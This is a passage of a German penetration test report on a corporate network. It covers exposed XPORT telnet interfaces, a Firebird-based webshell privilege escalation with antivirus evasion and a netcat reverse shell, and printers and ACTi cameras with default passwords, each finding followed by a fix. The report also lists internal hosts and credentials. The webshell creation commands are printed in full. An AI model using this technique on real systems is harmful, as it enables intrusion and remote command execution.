

#### <span id="page-39-1"></span>**8.7.1. Analyse**

Bei der Analyse des Netzwerks wurden mehrere XPORT Geräte mit offenem TCP-Port 9999 gefunden. Öffnet man über diesem eine Telnet Verbindung kann man das Gerät konfigurieren und bestehende Konfigurationen auslesen. Dadurch lässt sich einen Denial of Service Attacke starten. [\(https://dariusfreamon.wordpress.com/2015/05/04/lantronix-xdirect-serial-to-](https://dariusfreamon.wordpress.com/2015/05/04/lantronix-xdirect-serial-to-ethernet-server-xport-unauthenticated-access/)

[ethernet-server-xport-unauthenticated-access/\)](https://dariusfreamon.wordpress.com/2015/05/04/lantronix-xdirect-serial-to-ethernet-server-xport-unauthenticated-access/) **RT** Telnet 192 168 87 240 AC address 0080A39BF447 oftware version V6.10.0.3 (171229) XPTEXE Press Enter for Setup Mode

Alle gefunden Devices:

- 192.168.111.4
- 192.168.115.230
- 192.168.12.230
- 192.168.14.9
- 192.168.15.240
- 192.168.21.231
- 192.168.35.230
- 192.168.38.230
- 192.168.4.230
- 192.168.40.240
- 192.168.42.230
- 192.168.44.230
- 192.168.45.240
- 192.168.48.9
- 192.168.69.230
- 192.168.7.240
- 192.168.77.160
- 192.168.8.8
- 192.168.83.139
- 192.168.85.230
- 192.168.86.230
- 192.168.87.240
- 192.168.96.151
- ATxxACDSxx099.ACDS.local (192.168.0.99)
- ATxxACDSxx230.ACDS.local (192.168.67.230)
- ATXXACDSXX098.ACDS.local (192.168.0.98) • ATSECZEF230.ACDS.local (192.168.28.230) • K8KX312.ACDS.local (192.168.26.33) • K937BKY7.ACDS.local (192.168.13.29) • K9BFY7Y7B.ACDS.local (192.168.117.271) • K9BFY75K.ACDS.local (192.168.116.253) • K9BFY768.ACDS.local (192.168.4.231) • K9BF6EF.ACDS.local (192.168.90.23) • KX73B88.ACDS.local (192.168.66.100) • KX93X98.ACDS.local (192.168.120.210) • KKF3B91.ACDS.local (192.168.30.15) • KKF3D9D.ACDS.local (192.168.25.230) • KKF3DX7.ACDS.local (192.168.17.230) • KKF3DX9.ACDS.local (192.168.3.230) • KKF3DBE.ACDS.local (192.168.9.11) • KKF3DBF.ACDS.local (192.168.5.230) • KKF3DD5.ACDS.local (192.168.10.230) • KD0299K.ACDS.local (192.168.31.230) • KD02XX5.ACDS.local (192.168.18.230) • KD0519K.ACDS.local (192.168.32.230) • KEF6B93.ACDS.local (192.168.6.230) • DEACDCEF230.ACDS.local (192.168.76.230) • XtxAxCx001.ACDS.local (192.168.77.220) • Kb161Y72.ACDS (192.168.70.250) • KKf3db9.ACDS.local (192.168.27.230) • KKf3dbd.ACDS.local (192.168.56.230)

#### <span id="page-40-0"></span>**8.7.2. Empfehlung**

Wir empfehlen diese Telnet Management Interfaces nicht zugänglich zu machen, bzw. diese Geräte in ein eigens segmentiertes Netzwerk zu verschieben und mit entsprechenden Firewall-Rules abzusichern.

#### <span id="page-41-0"></span>**8.8. Lokale Rechte Erweiterung durch Firebird (Privesc Attempt)**



#### <span id="page-41-1"></span>**8.8.1. Analyse**

Bei der Analyse, ob es möglich ist, Rechte auf dem neueren Terminalserver mit unserem zugewiesenen, nicht administrativen Benutzerkonto zu eskalieren, konnten wir den IIS-Service-Benutzer mithilfe des IIS und Firebird übernehmen. Die für diesen Zweck verwendete Webshell musste umgeschrieben werden, um den Antivirus zu umgehen. Es war jedoch nicht möglich, zur Administrator-Eskalation zu gelangen.

Erstellung der Webshell mit Firebird Lokal:

```
C:\Program Files (x86)\Firebird\Firebird_3_0>isql
Use CONNECT or CREATE DATABASE to specify a database
SQL> CREATE DATABASE 'C:\magic3' user 'SYSDBA' password 'masterkey';
SQL> CREATE TABLE a( x blob);
SQL> ALTER DATABASE ADD DIFFERENCE FILE 'C:\inetpub\wwwroot\magic3.aspx';
SQL> ALTER DATABASE BEGIN BACKUP;
SQL> INSERT INTO a VALUES ('
CON> <%@ Page Language="C#" Debug="true" Trace="false" %>
CON> <%@ Import Namespace="System.Diagnostics" %>
CON> <%@ Import Namespace="System.IO" %>
CON> <script Language="c#" runat="server">
CON> void Page_Load(object sender, EventArgs e)
CON> {
CON>
CON> }
CON>
CON> void a(string c){<br>CON> ProcessStartI
        ProcessStartInfo psi = new ProcessStartInfo();
CON> psi.FileName = "cmd.exe";
CON> psi.Arguments = "/c " + c;CON> psi.RedirectStandardOutput = true;
CON> psi.UseShellExecute = false;
CON> Process p = Process.Start(psi);
CON> StreamReader stmrdr = p.StandardOutput;
CON> string s = stmrdr.ReadToEnd();
CON> stmrdr.Close();
CON> Response.Write("<pre>");
CON> Response.Write(Server.HtmlEncode(s));
CON> Response.Write("</pre>");
CON> }
CON>
CON> void e(object sender, EventArgs e){
CON> a(txt.Text);
CON> }
CON>
CON> </script>
CON> <HTML>
CON> <HEAD>
CON> <title>Hello There</title>
CON> </HEAD>
CON> <form id="test" method="post" runat="server">
```


Es wurden keine weiteren Möglichkeiten zur Privilege Escalation gefunden.

Der default Webshell Code wurde vom AV erkannt und musste in den oben angegebenen "obfuscated" C# code umgeschrieben werden. (es war uns also erfolgreich möglich den AV zu umgehen)

Es war uns auch möglich, eine obfuskierte Netcat-Binärdatei am Antivirus vorbei einzuschleusen. Dadurch konnten wir eine vollständige Reverse Shell auf dem IIS-Benutzer lokal erstellen.



#### <span id="page-43-0"></span>**8.8.2. Empfehlung**

Wir empfehlen wie beim generellen Firebird Punkt weiter oben genanntes Feature zu deaktivieren und keine Default Passwörter zu verwenden. Eventuell ist auch ein Update des Antivirus von Nöten, da oben genannte Bypass Möglichkeiten nicht sonderlich viel Aufwand erfordern. Beim restlichen Pentest fiel uns auf, dass das Antivirus System spezifisch unterschiedlich stark reagiert.

#### <span id="page-44-0"></span>**8.9. Drucker mit Default Passwörtern**



#### <span id="page-44-1"></span>**8.9.1. Analyse**

Bei der Analyse des Netzwerkes wurden einige Drucker gefunden die Default Passwörter gesetzt hatten für die administrativen Zugänge. Wenn das Standardpasswort nicht geändert wird, kann der Angreifer problemlos auf die Einstellungen und Funktionen des Druckers zugreifen. Dies kann zur unbefugten Nutzung des Druckers führen, beispielsweise zum Drucken von unerwünschten oder schädlichen Dokumenten. Darüber hinaus kann ein Angreifer potenziell sensible Informationen abfangen. Moderne Drucker speichern oft Druckaufträge, die möglicherweise vertrauliche Informationen enthalten, wie zum Beispiel Geschäftsberichte oder persönliche Dokumente. Ein Angreifer kann diese Informationen abrufen und missbrauchen, was zu Datenschutzverletzungen oder Identitätsdiebstahl führen kann.

Darüber hinaus bieten einige Drucker die Möglichkeit, Firmware-Upgrades durchzuführen. Wenn ein Angreifer Zugriff auf einen Drucker mit Standardpasswort hat und die Möglichkeit hat, die Firmware zu aktualisieren, kann er schädliche oder manipulierte Firmware installieren. Dies kann den Drucker in ein Werkzeug zur Durchführung weiterer Angriffe innerhalb des Netzwerks verwandeln oder sogar den gesamten Netzwerkverkehr abfangen und manipulieren.

Fast alle der gefundenen/getesteten Drucker sind noch mit Default Passwörtern versehen.

#### Beispiel 192.168.87.1:



#### Default Zugang: **123456**



**Installation Software Paket** 

Dateiname

Datei auswählen Keine ausgewählt

**Installieren** 

#### **Aktuelle Software Liste**



#### 192.168.3.1



#### **Firmware-Version**



#### 192.168.2.1: Admin:blank



#### 192.168.0.196:



#### <span id="page-47-0"></span>**8.9.2. Empfehlung**

Wir empfehlen alle erreichbaren Drucker im Netzwerk mit einem starken Administrator Passwort zu versehen.

#### <span id="page-48-0"></span>**8.10. ACTi E32 Kameras Default Zugang**



#### <span id="page-48-1"></span>**8.10.1. Analyse**

Bei der Analyse des Netzwerks wurden einige ACTi-Kameras gefunden. Es war möglich, sich mit dem Standardzugang admin:123456 anzumelden und Videoströme von den Kameras abzurufen. Dies wurde an 192.168.87.21-26 getestet, woraus geschlossen werden konnte, dass alle ACTi-Kameras die gleiche Konfiguration aufweisen.





#### <span id="page-48-2"></span>**8.10.2. Empfehlung**

Wir empfehlen die Kameras mit einem starken Administrator Passwort zu versehen und/oder die Kameras in ein eigenes Netzwerksegment zu legen und durch entsprechende technische Mittel (Firewall mit restriktiver Rulebase) zu versehen. Die Geräte sind auch schon entsprechend alt, unter Umständen ist auch ein Austausch mit gleichzeitiger Netzwerksegmentierung eine mögliche Option.

#### <span id="page-49-0"></span>**8.11. Meteocontrol Passwort Information Disclosure**



#### <span id="page-49-1"></span>**8.11.1. Analyse**

Bei der Analyse des Netzwerks wurde ein Meteocontrol System gefunden (192.168.87.239), für welches es möglich ist, mit Folgendem Exploit das Administrator Passwort auszulesen. [\(https://www.exploit-db.com/exploits/39822\)](https://www.exploit-db.com/exploits/39822)



Der Zugang kann dann für eine Denial of Service Attacke genutzt werden (durch Konfigurationsänderungen).

